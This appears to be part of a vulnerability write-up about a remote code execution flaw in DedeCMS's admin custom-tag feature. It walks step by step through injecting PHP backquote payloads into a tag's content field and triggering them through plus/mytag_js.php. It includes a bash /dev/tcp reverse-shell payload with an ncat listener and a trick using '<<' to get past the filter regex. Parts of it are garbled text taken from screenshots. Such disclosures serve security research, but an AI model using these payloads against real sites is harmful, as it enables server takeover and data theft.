




The main contents are as follows:

The backquote(`) is actually the alias of the shell_exec function:

← → C 🛕 不安全 air:8888/dede/mytag_add.php	
<u>自定义标记管理</u> >>增加新标记	
自定义标记的调用方法: {dede:mytag name='标记名称' ismake='是否含板块代码(yes 或 no)' typeid='栏目ID'/} 1、name 标记名称,该项是必须的属性,以下 2、3是可选属性; 2、ismake 默认是 no 表示设定的纯HTML代码, yes 表示含板块标记的代码; 3、typeid 表示所属栏目的ID,默认为 0 ,表示所有栏目通用的显示内容,在列表和文档模板中,typeid默认是这个列表或文档本身的栏目 I D。	
所属栏目:	显示在没有继承本标记的所有栏目 ~
标记名称:	air
时间限制:	◎ 永不过期 ○ 在设内时间内有效
开始时间:	2022-06-20 23:57:06
结束时间:	2022-07-20 23:57:06
正常显示内容:	< =`ls`?
过期显示内容:	
	确定


Click "OK" to get the corresponding number, which is marked as 3 this time. Visit /plus/mytag_js.php?arcID=3&nocache=1, where arcID=3 is the tag number. After that, the file a will be generated and directly included.





Further use to reverse shell:


```
<<?=`bash -i &>/dev/tcp/127.0.0.1/2333 <&1`;?>
```



use ncat:

nc -lvvp 2333

Visit /plus/mytag_js.php?arcID=3&nocache=1 to reverse the shell successfully:



Code audit


Vulnerability location is in plus/mytag_js.php, you can see that the file contains directly after the file is written. In this case, we don't have to care about the file name. Here, the file name has a fixed htm suffix. We need to care about what the myvalues content is when the file is written.

```
air > plus > 🏭 mytag_js.php
                   mytag_js.php
         📆 flink_add.php
                                                     $myvalues = str_replace( search: '"', replace: '\"', $myvalues);
         🚛 freelist.php
                                                     $myvalues = str_replace( search: "\r", replace: "\\r",$myvalues);
         提 guestbook.php
                                                     $myvalues = str_replace( search: "\n", replace: "\\n", $myvalues);
         # heightsearch.php
                                                     $mvvalues = "<!--\r\ndocument_write(\"{\$mvvalues}\\");\r\n-->\r\n";
         ist.php
                                                     file_put_contents($cacheFile, $myvalues);
         amytag_js.php
         🏯 posttocar.php
         arcode.php
         🚚 recommend.php
         🚠 rss.php
         🚛 search.php
         🏭 showphoto.php
         🏭 stow.php
                                              include $cacheFile;
         提 task.php
```

The value of myvalues is found through query. The query statements are:

```
SELECT * FROM `#@__mytag` WHERE aid='$aid'
```

You can search globally to get the information in mytag_add.php or mytag_edit.php. These two files involve the insertion or update of tables.



So visit mytag_main.php, here are add and edit operations



a lot of malicious functions are filtered in plus/mytag_js.php, but the backquotes(`) are not filtered, and they cannot match $[^<]+<\?(php|=)$:

```
// will be matched
abcde<?php `ls`;?>
<?=`ls`;?>
// will not be matched
<<?=`ls`?>
```

Use << to bypass $[^<]+<\?(php|=)$, thus rce succeeds.

See the "Recurrence process" above for specific operation and utilization.